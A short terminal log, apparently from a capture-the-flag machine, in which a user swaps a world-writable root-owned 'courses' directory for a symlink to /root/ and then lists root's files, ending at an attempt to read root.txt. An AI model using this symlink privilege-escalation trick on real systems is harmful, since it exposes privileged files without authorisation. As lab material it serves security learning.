 giovanni@teacher:~/work/tmp$ ls -al
total 16
drwxr-xr-x 3 giovanni giovanni 4096 Mar 26 10:08 .
drwxr-xr-x 4 giovanni giovanni 4096 Jun 27  2018 ..
-rwxrwxrwx 1 root     root      256 Mar 26 10:08 backup_courses.tar.gz
drwxrwxrwx 3 root     root     4096 Jun 27  2018 courses
giovanni@teacher:~/work/tmp$ mv courses courses.bak
giovanni@teacher:~/work/tmp$ ln -s /root/ courses
giovanni@teacher:~/work/tmp$ ls
backup_courses.tar.gz  courses  courses.bak
giovanni@teacher:~/work/tmp$ ls -al
total 16
drwxr-xr-x 3 giovanni giovanni 4096 Mar 26 10:09 .
drwxr-xr-x 4 giovanni giovanni 4096 Jun 27  2018 ..
-rwxrwxrwx 1 root     root      256 Mar 26 10:09 backup_courses.tar.gz
lrwxrwxrwx 1 giovanni giovanni    6 Mar 26 10:09 courses -> /root/
drwxrwxrwx 3 root     root     4096 Jun 27  2018 courses.bak
giovanni@teacher:~/work/tmp$ ls -al courses
lrwxrwxrwx 1 giovanni giovanni 6 Mar 26 10:09 courses -> /root/
giovanni@teacher:~/work/tmp$ cd courses
giovanni@teacher:~/work/tmp/courses$ ls
algebra  root.txt
giovanni@teacher:~/work/tmp/courses$ cat root.txt